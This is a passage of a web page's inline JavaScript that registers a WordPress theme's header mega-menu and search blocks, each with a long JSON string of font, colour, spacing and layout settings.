text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","form_border_color":"#fbb03b","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 